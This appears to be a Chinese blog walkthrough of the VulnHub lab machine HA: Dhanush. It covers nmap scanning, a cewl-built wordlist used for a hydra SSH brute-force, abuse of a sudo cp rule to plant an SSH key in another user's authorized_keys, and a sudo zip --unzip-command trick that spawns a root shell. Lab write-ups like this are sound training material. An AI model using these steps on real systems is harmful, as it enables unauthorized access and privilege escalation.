vulnhub靶机渗透[HA-Dhanush]

名称:HA:Dhanush

发布日期:2019年11月9日

级别:中级

任务:枚举目标计算机并获得root用户访问权限。

下载:

- Download: https://drive.google.com/file/d/1BfOvrrIqkVeeEhv3j7yASKmVNw-84s3L/view?usp=sharing

- Download (Mirror): https://download.vulnhub.com/ha/dhanush.zip

- Download (Torrent): https://download.vulnhub.com/ha/dhanush.zip.torrent

描述:

Dhanush曾经是武器技术的巅峰之作。 它把战争重新定义到了一个新的高度,并在历史上的所有神话记载中都提到过。

选择你的Dhanush,拉伸琴弦并射击以获取root!枚举是关键!!!!有关印度神话和弓箭的一些信息可能会有所帮助。

信息收集

上nmap

1 | root@kali:~# nmap -sn -v 192.168.142.0/24 |

1 | root@kali:~# nmap -A -v -sV -Pn -T4 --script=vuln 192.168.142.131 |

1 | root@kali:~# nmap -p- -A 192.168.142.131 |

现在,在进一步之前,此网页可能包含Dhanush的大量信息。 同样,这些可能是用户名或密码。 因此,决定使用cewl命令制作字典。

1 | root@kali:~# cewl http://192.168.142.131/ -w dict1.txt |

爆破ssh的用户名和密码

1 | root@kali:~# hydra -L dict1.txt -P dict1.txt ssh://192.168.142.131 -s 65345 -I -e nsr -f |

- 用户名/密码 —— pinak/Gandiv

现在有了SSH的登录凭据,pinak/Gandiv登录并进行查看。 运行sudo -l命令检查sudoers列表,发现有效的cp命令以sarang用户身份运行,没有任何密码,因此可以使用它。 看一下用户sarang。 在sarang的主目录中,看到一个标记为“ .ssh”的隐藏目录。 试图打开它,但受到限制。

1 | root@kali:~# ssh pinak@192.168.142.131 -p 65345 |

使用cp命令进入sarang用户。 需要将ssh密钥显示在sarang用户主目录内的.ssh目录中。 尽管该文件只能读取,但可以使用cp命令在该目录中发送密钥。 为此,首先需要生成这些密钥。 为此使用ssh-keygen。 使用ssh-keygen后,进入pinak用户主目录内的.ssh目录中以找到id_rsa公钥。 给它适当的权限。 并将其移动到pinak用户主目录。

1 | pinak@ubuntu:~$ ssh-keygen |

现在已经转移了公钥,现在使用cp命令作为sarang用户在sarang用户主目录中的.ssh目录中复制公钥了。 需要将sudo与cp命令一起使用,并提供源目录和目标目录。 完成此操作后,只需要使用刚转让的密钥以sarang身份登录即可。 可以看到它运行良好。 以成功的用户身份登录后,再次运行sudo -l命令,因为该用户不是root用户,目标是获得root用户。 看到zip命令具有sudo权限,可滥用该权限来升级此计算机上的特权。

1 | pinak@ubuntu:~$ sudo -u sarang /bin/cp ./id_rsa.pub /home/sarang/.ssh/authorized_keys |

提权

使用最近通过ssh登录的用户sarang。 使用sudo命令列出用户可以使用root特权运行的所有命令,可以看到用户可以以root用户身份运行zip命令,而无需输入任何密码。

因此,现在正在将权限从“sarang”提升到“root”。 创建一个文件“lucifer11”,然后执行命令:首先将文件“lucifer11”压缩,然后将其移动到/tmp/lucifer11.zip文件夹,最后解压缩,然后弹出root的shell,提权成功。

1 | sarang@ubuntu:~$ touch lucifer11 |

这次提权方式太帅,记下来

1 | sudo zip /tmp/lucifer11.zip /home/sarang/lucifer11 -T --unzip-command="sh -c /bin/bash" |



获取flag

1 | root@ubuntu:~# cd /root |

Flag太帅,犹如利剑正中敌人心脏!!!然后狠狠穿透!!!

Key:网页用户名收集,hydra爆破,ssh公钥滥用,/usr/bin/zip,/bin/cp的无需root密码的权限滥用。

不好意思,这次还是没有找到希腊某位大佬的傻瓜式一键通关脚本,i am so sorry about this…It’s a pity…

The end,to be continue…